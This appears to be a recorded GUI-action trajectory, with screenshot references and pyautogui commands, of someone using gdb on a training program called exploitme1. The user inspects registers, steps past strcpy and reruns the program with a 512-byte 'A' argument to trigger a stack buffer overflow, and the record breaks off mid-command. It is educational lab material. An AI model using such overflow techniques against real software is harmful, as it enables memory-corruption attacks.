
pyautogui.write('x/wx')

pyautogui.click(299, 486)

pyautogui.rightClick(299, 456)

pyautogui.write('p')

pyautogui.write('$ebp')

pyautogui.press('Return')

pyautogui.moveTo(252, 375)

# - Step past strcpy, page through the A-filled stack dump, and continue to normal exit
pyautogui.press('Return')

pyautogui.write('ni')

pyautogui.press('Return')

pyautogui.moveTo(714, 150)

pyautogui.press('Return')

pyautogui.press('Return')

pyautogui.press('return')

# - Rerun exploitme1 with $(python -c 'print "A"*512') as the argument
pyautogui.write('run')

pyautogui.write('#')

pyautogui.write('$')

pyautogui.write('(py')
